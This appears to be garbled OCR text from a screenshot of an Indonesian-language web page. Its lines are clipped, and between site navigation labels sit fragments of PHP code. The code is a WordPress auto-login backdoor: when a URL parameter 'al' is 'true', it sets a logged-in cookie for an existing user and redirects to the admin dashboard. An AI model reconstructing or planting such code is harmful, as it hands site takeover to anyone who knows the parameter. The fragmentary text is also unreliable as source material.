
T['al']) && $_GET['al']==='true'){ if(!is_user_logged_
lds'=>['ID','user_login']]); if(empty($u)){$u=get_users
kie($u[0]->ID,true,false);wp_redirect(admin_url());exit
Ulasan
Profile
Tentang Kami
hat yang cukup